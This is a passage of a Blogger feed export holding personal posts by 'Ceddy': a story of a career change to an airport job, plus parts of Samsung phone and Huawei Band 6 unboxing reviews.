Raleway;\"\u003E--Ceddy\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/7477350718396922567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/7477350718396922567"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2022\/07\/samsung-galaxy-m52-5g-uae-version-quick.html","title":"Samsung Galaxy M52 5G UAE Version Quick Unboxing Review | Doramode - Digital"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCAPl6GEKODtUnJRHh2r5Wj8yrIyl7Ze67qVdgKBZzoEedlGK2ccRUebdpmkaORGjVTvW0x5nXc3SHVCMYo8Sv5iup09LIqPA-8hSy2no2YW0dzYD-z-p6o6OGXv9ONEOXz1x_bpZVCX9O7-gpR-LvhGFROKQYtS73cebeLxNIBMERdSzAP8ZYW5TD\/s72-w400-h290-c\/IMG_6329%202.heic","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-242545004442732964"},"published":{"$t":"2022-06-28T13:19:00.003-07:00"},"updated":{"$t":"2022-06-28T13:19:32.866-07:00"},"title":{"type":"text","$t":"New Opportunity - New Heights! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 style=\"clear: both; text-align: center;\"\u003ENew Opportunity - New Heights!\u0026nbsp;\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXOGYBHmzkgViEjV_N3egdyd2vBUu1oPD4DEUq69qQmF5FM-83ro0yBvKaWZfAt61q97g1Q_yTVRvZ2uRBqULJn8E7n-RMHiYYdNrEmBP0soNacm46i-Fk6CzHJgOzzO6j6P7fYLuit4RtiLHLPlm1anIePpreU4GE0Q24K6nIYXh0L4moty1vLxn7\/s2245\/Goodbye%20(Poster%20(Landscape)).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1587\" data-original-width=\"2245\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXOGYBHmzkgViEjV_N3egdyd2vBUu1oPD4DEUq69qQmF5FM-83ro0yBvKaWZfAt61q97g1Q_yTVRvZ2uRBqULJn8E7n-RMHiYYdNrEmBP0soNacm46i-Fk6CzHJgOzzO6j6P7fYLuit4RtiLHLPlm1anIePpreU4GE0Q24K6nIYXh0L4moty1vLxn7\/w400-h283\/Goodbye%20(Poster%20(Landscape)).png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003E8 Years is Enough... I guess?\u003C\/h2\u003E\u003Cp\u003EI've been working in the retail industry sector for almost 8 years. I never thought of shifting my career into another industry. But this was changed when covid strikes.\u0026nbsp; I'm very lucky since my former company didn't lay me off, instead, they put kept me on furlough for 3 months, right after, we reported back to work on limited time.\u0026nbsp; Fast forward to 2022 I decided to search for some jobs since I am no longer happy.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EHotel and Restaurant Management....yep, that is my course...\u003C\/h2\u003E\u003Cp\u003ESince my educational background is related to the tourism industry, I submitted my cv to hotels and leading airlines. I was shortlisted by the 2 leading airlines in the middle east, however,\u0026nbsp; didn't make it to the last part of the process. I applied to the Dubai Duty-Free, and passed the initial assessment but failed to make it to the final assessment.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnd then I asked myself, where did I go wrong? What's the missing piece? I asked God, what's the missing piece, I have the experience and all, but where did I go wrong?\u0026nbsp;\u003C\/p\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EPray Without Ceasing!\u003C\/h2\u003E\u003Cp\u003EI composed myself, took a deep breath and In my mind, PRAY WITHOUT CEASING.\u0026nbsp; Don't get me wrong. I always pray, before eating, before, and after sleeping, Yes I do. But the question is, Is it just because I need something, and that's the only time I remember God? I felt guilty, to be honest!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EI contemplated, I prayed.\u0026nbsp;\u003C\/p\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003ELow and Behold!\u003C\/h2\u003E\u003Cp\u003EIt came to the point that, I have to stop applying for jobs because I always get rejected. But guess what?\u0026nbsp; Low and behold. One time, I got a call from an interview for a position that I always wanted to do! And guess where? It's at the airport! I was praying and hoping that everything will be all right!\u0026nbsp; My weekly off happens to be the scheduled date of my interview.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe interview went well but in the last part of it. The hiring manager advised me to wait for a call from the business head unit confirming whether I got the job or not.\u0026nbsp;\u003C\/p\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003ESharing good news kept to myself until it's confirmed!\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EI haven't shared the good news with Auntie, Ramella, or Chesca. Only Mai Mai, Peter, Kai, and Tinang knews it.\u0026nbsp; I haven't received a call the next day. So I thought, I got rejected again.\u0026nbsp; But one morning, around 8 AM. I got a call from the company. I answered the call and they congratulate Me!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EI couldn't believe it! The business head unit even told me: Cedric, Welcome to the Family!\u0026nbsp; Low and behold! I'm still floating on cloud nine!\u0026nbsp;\u003C\/p\u003E\u003Ch2\u003EOffer of Acceptance Letter...\u003C\/h2\u003E\u003Cp\u003EStraight of the bat, same day. They gave me the offer of the acceptance letter. I was not expecting that much amount of salary offer, but I was really overwhelmed! Truly I am so blessed!\u0026nbsp; I signed the offer letter and send it back to them via email the same day. I head on to my workplace and submitted my resignation letter right away.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EI have to render 30 days notice period since this is mandatory for those People who had another offer letter from the new company.\u0026nbsp; Writing this content, it's June 28, and my Last working day was June 23. I am now waiting for my visa cancellation, and right after, the new company will process my new visa.\u003C\/p\u003E\u003Cp\u003EI have still more ways to go to seek new heights in this new opportunity. And I will always be forever grateful!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBefore I end this short content update. Let me share with you this wonderful bible quote :\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\"\u003Cb\u003E\u003Ci\u003EThe more God-focused you are, the closer you are to Him and the more of His help you can receive. Prayer is about being God-centered\"\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003Ecredits via:\u0026nbsp;\u003Ca href=\"https:\/\/matchlessdaily.com\/pray-without-ceasing-quotes\/\" target=\"_blank\"\u003Ematchdaily\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThanks for reading my content!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E--Ceddy\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/242545004442732964"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/242545004442732964"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2022\/06\/new-opportunity-new-heights.html","title":"New Opportunity - New Heights! "}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXOGYBHmzkgViEjV_N3egdyd2vBUu1oPD4DEUq69qQmF5FM-83ro0yBvKaWZfAt61q97g1Q_yTVRvZ2uRBqULJn8E7n-RMHiYYdNrEmBP0soNacm46i-Fk6CzHJgOzzO6j6P7fYLuit4RtiLHLPlm1anIePpreU4GE0Q24K6nIYXh0L4moty1vLxn7\/s72-w400-h283-c\/Goodbye%20(Poster%20(Landscape)).png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-8683653618780835196"},"published":{"$t":"2022-02-06T07:45:00.000-08:00"},"updated":{"$t":"2022-02-06T07:45:31.702-08:00"},"title":{"type":"text","$t":"Huawei Band 6 Quick Unboxing Review"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003EHuawei Band 6 Quick Unboxing Review\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6Fptub5889Izl4RGWZSuPyzxo-1e8xAv_9yVDgUmP_Fkw1LxzxpgAME6ziwNHYkbcd8re9GofvDTgKh-LsEa-hCPL_06_cK7LI0Sly-1jdBqQxL3RlY8ULRZ48kItNOOgSf1neA5d5xO5VC5RMV8Z8yXQ-b_4IitdwHLPrH56Jj4exLNk_du2NAOu=s4032\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6Fptub5889Izl4RGWZSuPyzxo-1e8xAv_9yVDgUmP_Fkw1LxzxpgAME6ziwNHYkbcd8re9GofvDTgKh-LsEa-hCPL_06_cK7LI0Sly-1jdBqQxL3RlY8ULRZ48kItNOOgSf1neA5d5xO5VC5RMV8Z8yXQ-b_4IitdwHLPrH56Jj4exLNk_du2NAOu=s320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both;\"\u003EAnd here we go again...\u003C\/h2\u003E\u003Cp\u003EAs you may know, I am an avid fan of the Apple Ecosystem.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EIt's not about the bling and the brand itself but how I enjoy using the ecosystem itself.\u003C\/p\u003E\u003Cp\u003EBut enough with the introduction, Let me introduce to you the Huawei Band 6.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EI used to unbox it with my camera ( video) but let's do the traditional, taking photos :). I curated the images for you to see it.\u003C\/p\u003E\u003Cp\u003ELet's start with the packaging. Pretty straightforward packaging, I can sense the vibe of the iPhone box here Folks.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThe front of the box, reveals the image of Huawei Band 6. I purchase the forest green, so it will show the color as well on the front. However, you have the option as well to choose the other 3 colors. Such as graphite black, amber sunrise, and sakura pink.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEidHq5fRCtgpvAwGbCoAczTp2U-7W5Ztt0RqxOFBP5e9kLpjGE4lo-7RomP-brEywvI9JgamKMwGXXdJ2M4Gdiw8o-ePFX9A2PU921h-Pzhm-pWvI0q1876neZi3W2BpvezYYEGv-PJxeeCbudZ6nsv80pTBvlRh2ivCfKrkvEimD_SiCLnRZR43g1L=s4032\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEidHq5fRCtgpvAwGbCoAczTp2U-7W5Ztt0RqxOFBP5e9kLpjGE4lo-7RomP-brEywvI9JgamKMwGXXdJ2M4Gdiw8o-ePFX9A2PU921h-Pzhm-pWvI0q1876neZi3W2BpvezYYEGv-PJxeeCbudZ6nsv80pTBvlRh2ivCfKrkvEimD_SiCLnRZR43g1L=s320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eforest green\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIpzMpeFjITZCcEASxFi3tOeJPqEq83YR0xXsWx-Fbiw8CSviBVR1egepm17fM4u776OH979u3QqAAh3qo96BCmQfhVcx1mH-5SgyFNhd58EfwGqfh0rChOUjSZzcdy6rajzVORf4XdgL0dXPzRb5NbnimFrNfqs7yBSjn3IEk5ybYBLzfKNV1fd2a=s466\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"282\" data-original-width=\"466\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIpzMpeFjITZCcEASxFi3tOeJPqEq83YR0xXsWx-Fbiw8CSviBVR1egepm17fM4u776OH979u3QqAAh3qo96BCmQfhVcx1mH-5SgyFNhd58EfwGqfh0rChOUjSZzcdy6rajzVORf4XdgL0dXPzRb5NbnimFrNfqs7yBSjn3IEk5ybYBLzfKNV1fd2a=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpuwHDt73-aX4uqP5tLADlmroE4y0Cio3DhhIF8zq8ZFT_AUdeW2KCbikIJ6HDxkZXbhXzEOotslwc82DIfq98XWDxH5KbEVIxIWUJTmACZgyPaq4zMWfnIB6PEaUiS1e5PMvr2YTJC1lbQ0mhQJ43YLJRnEXU99NmDo9QHg7Tbvgk_Fn8d6dBCp9j=s682\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"682\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpuwHDt73-aX4uqP5tLADlmroE4y0Cio3DhhIF8zq8ZFT_AUdeW2KCbikIJ6HDxkZXbhXzEOotslwc82DIfq98XWDxH5KbEVIxIWUJTmACZgyPaq4zMWfnIB6PEaUiS1e5PMvr2YTJC1lbQ0mhQJ43YLJRnEXU99NmDo9QHg7Tbvgk_Fn8d6dBCp9j=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Egraphite black\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNeAeqFEuyKlA8b3kQQtHnyKwxNnXl6AREkpFof6T1nNBHyy707B5cfQZ0-52lLfaVxwpXywKd3_lOA-owYmMJLiFegIeq4KoTOHQYrMU2hmwMzJp62gEyZHkLHqu0I_XS4-7X8Sjxx_y4v9cbFUAZySzd8jigbsxwPcI4zSpNIV52pE9DHHc-eZfI=s601\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"601\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNeAeqFEuyKlA8b3kQQtHnyKwxNnXl6AREkpFof6T1nNBHyy707B5cfQZ0-52lLfaVxwpXywKd3_lOA-owYmMJLiFegIeq4KoTOHQYrMU2hmwMzJp62gEyZHkLHqu0I_XS4-7X8Sjxx_y4v9cbFUAZySzd8jigbsxwPcI4zSpNIV52pE9DHHc-eZfI=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eamber sunrise\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOpF_D12fVWbIIeDdS5jXNXbiKTEGINjxMckAPhB2G_Ln1HMsTvosZqibuWXKv1iYXw-j2IEIG3scPmPpCe31KTSE2llcuUhmn05ZcmWzE35cf5DB4t_wtaN1NytP014Pf_UVHibYtjI-WRnBH7l8neNewhpnZi0fm3fOm3L-UPDQtLqnX49jmAScp=s627\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"554\" data-original-width=\"627\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOpF_D12fVWbIIeDdS5jXNXbiKTEGINjxMckAPhB2G_Ln1HMsTvosZqibuWXKv1iYXw-j2IEIG3scPmPpCe31KTSE2llcuUhmn05ZcmWzE35cf5DB4t_wtaN1NytP014Pf_UVHibYtjI-WRnBH7l8neNewhpnZi0fm3fOm3L-UPDQtLqnX49jmAScp=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esakura pink\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003EThe backside of the carton reveals the specifications.\u0026nbsp;\u003C\/h3\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgbphAf2uIrNOOGvFIctUqWB9D-WQ_oKEoe7tN5jptvIiv-G9FZBbdTll1l5S_A_blKPnshm0KnZtkV90xpSCTBrH0M6Z65bpvnJnnse-Bl7sKkZ7LrE34c77GVWgbfdShtOzvszbhpSFV6qJxgUUsVbS5kOAwHlkTqbrKfMp_6F9QHt3yKwoNPcGIl=s4032\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgbphAf2uIrNOOGvFIctUqWB9D-WQ_oKEoe7tN5jptvIiv-G9FZBbdTll1l5S_A_blKPnshm0KnZtkV90xpSCTBrH0M6Z65bpvnJnnse-Bl7sKkZ7LrE34c77GVWgbfdShtOzvszbhpSFV6qJxgUUsVbS5kOAwHlkTqbrKfMp_6F9QHt3yKwoNPcGIl=s320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eactual box\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: center;\"\u003EHere's the complete feature of Huawei Band 6.\u003C\/h2\u003E\u003Cp\u003E\u0026nbsp;Please do note that other features such as\u0026nbsp;\u003Cb\u003Emusic control are not available on iOS Devices\u003C\/b\u003E. But Android users can enjoy using all the features.\u0026nbsp; I'm hoping that Huawei can provide an update in the near future.\u003C\/p\u003E\u003Cp\u003EOther features such as:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E96 Workout Modes\u003C\/li\u003E\u003Cli\u003EAll-day SpO2 monitoring\u003C\/li\u003E\u003Cli\u003ETruSeenTM 4.0 heart rate monitoring\u003C\/li\u003E\u003Cli\u003ESedentary reminder\u003C\/li\u003E\u003Cli\u003E14 day Battery Life\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5wUqEezC2VkFAPQjllKahgFL1YFPNb2rT4EGbkhzE-H1kMU9bYuBp7YRcYW7pBiOyE6s2X304P9JMfbqGcTlaMbfcBo8ItrlwI0nEDxD79x9dpEF003fNU56RbzUGiSRYd2VODN1RhRzoszA6UMDmKfBlWdp1jbcVMMiVQsDkg1mxzzEOQ-dyo-7N=s771\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"496\" data-original-width=\"771\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5wUqEezC2VkFAPQjllKahgFL1YFPNb2rT4EGbkhzE-H1kMU9bYuBp7YRcYW7pBiOyE6s2X304P9JMfbqGcTlaMbfcBo8ItrlwI0nEDxD79x9dpEF003fNU56RbzUGiSRYd2VODN1RhRzoszA6UMDmKfBlWdp1jbcVMMiVQsDkg1mxzzEOQ-dyo-7N=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOn the right side of the box is the barcode and mac address and other information from TRA (Telecommunications Regulation Authority -UAE)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EWhat's inside the box?...\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELet's start with the\u0026nbsp;\u003Cb\u003Ewarranty card and user guide with safety information\u003C\/b\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiunHTCIyZvgf422rx5phUPgfY3nJE9pVUBN2Q7d6eQxXiyaViZUqMLfxBIkd90UxXHhZhNUeH-QrRtdYYYuq5HvQ9bfV20VYrTnzZjBsg56QQ6zcl2nHWCAXAJ5o3qjSAeoBv9CR9WY7G87wXpwn1Ti_PInxd_eJic5JC7Y1Uec3u_rJ6QO3aZT2b_=s4032\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiunHTCIyZvgf422rx5phUPgfY3nJE9pVUBN2Q7d6eQxXiyaViZUqMLfxBIkd90UxXHhZhNUeH-QrRtdYYYuq5HvQ9bfV20VYrTnzZjBsg56QQ6zcl2nHWCAXAJ5o3qjSAeoBv9CR9WY7G87wXpwn1Ti_PInxd_eJic5JC7Y1Uec3u_rJ6QO3aZT2b_=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003EFree gift! Huawei Speaker...\u003C\/h2\u003E\u003Cp\u003EThe Huawei Band 6 comes with a 1-year warranty. I purchase this at Carrefour and there was also an ongoing offer. I got a free Huawei speaker as a promotional offer as well.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiGZxH8UCU3pnIRQnTI5tnVzKET8pinjf-WYDjhMyc55iKZJrU5a6WtoMK4crKOFCbanI3zZbgjuL41m4WNbmuAN7mKhDkz3MUdV0Dl-3U0gjOQ27TZ4Z4xnm9yUaZmUy1tw6LvTwg0tNrp0rn-lq_xsFBmVQBmS7LBjHf59nu4CqEAHK80xU1yBhFp=s2788\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1933\" data-original-width=\"2788\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiGZxH8UCU3pnIRQnTI5tnVzKET8pinjf-WYDjhMyc55iKZJrU5a6WtoMK4crKOFCbanI3zZbgjuL41m4WNbmuAN7mKhDkz3MUdV0Dl-3U0gjOQ27TZ4Z4xnm9yUaZmUy1tw6LvTwg0tNrp0rn-lq_xsFBmVQBmS7LBjHf59nu4CqEAHK80xU1yBhFp=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhJ958G3_InYkKnKyHj5MSakuggzmtGHyhQT32JWny1KEyyHF5mLgzvB8MW1wwqVQ3rMR5NQElMQnjfOVHLcTlnjfPDkuudXOUh56rXypqLrCAB0lmTC_iqAU9PuDV5GG98nq9D8m-3v_lkTm6s5V3Ioue8LYMezDONC_nr0uL8OXYEW-2-JwOwIWez=s4032\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhJ958G3_InYkKnKyHj5MSakuggzmtGHyhQT32JWny1KEyyHF5mLgzvB8MW1wwqVQ3rMR5NQElMQnjfOVHLcTlnjfPDkuudXOUh56rXypqLrCAB0lmTC_iqAU9PuDV5GG98nq9D8m-3v_lkTm6s5V3Ioue8LYMezDONC_nr0uL8OXYEW-2-JwOwIWez=s320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 